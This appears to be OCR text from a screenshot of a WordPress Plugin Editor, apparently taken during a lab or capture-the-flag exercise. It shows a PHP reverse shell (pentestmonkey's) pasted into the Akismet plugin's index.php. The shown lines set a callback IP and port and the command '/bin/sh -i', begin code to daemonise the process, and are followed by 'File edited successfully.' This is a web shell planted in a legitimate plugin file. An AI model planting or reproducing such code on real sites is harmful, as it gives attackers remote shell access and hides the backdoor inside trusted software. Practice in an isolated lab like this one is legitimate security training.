 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
nstalled Plugins
Add New
Plugin Editor
GM Videos
Users
Tools
Settings
Collapse menu
Help
Edit Plugins
Editing akismet/index.php (inactive)
Select plugin to edit: Akismet Anti-Spa Select
Selected file content:
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.109';  // CHANGE THIS
50 $port = 8848;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
Plugin Files
akismet.php
wrapper.php
class.akismet-rest-api.php
views
class.akismet-admin.php
LICENSE.txt
readme.txt
class.akismet-widget.php
class.akismet.php
class.akismet-cli.php
_inc
index.php
File edited successfully.